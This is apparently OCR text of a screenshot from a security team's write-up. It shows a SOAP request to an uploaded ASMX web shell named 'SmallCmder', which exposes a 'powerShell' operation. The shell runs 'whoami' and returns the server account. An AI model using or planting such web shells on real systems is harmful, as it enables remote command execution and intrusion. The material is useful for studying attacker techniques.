 WSDL URL: http://y/uploadfile/Scale/310720201013122051.asmx?wsdl
Editor WSDL Structure WSDL
Service: SmallCmder_x0020_At_: Port: SmallCmder_x0020_At_: Operation: powerShell Ser
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:powerShell>
5 <urn:input>whoami</urn:input>
6 </urn:powerShell>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
Look for: XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
3 <soap:Body>
4 <powerShellResponse xmlns="http://tempuri.org/">
5 <powerShellResult>nt authority\network service
6 </powerShellResult>
7 </powerShellResponse>
8 </soap:Body>
9 </soap:Envelope>
10
M78安全团队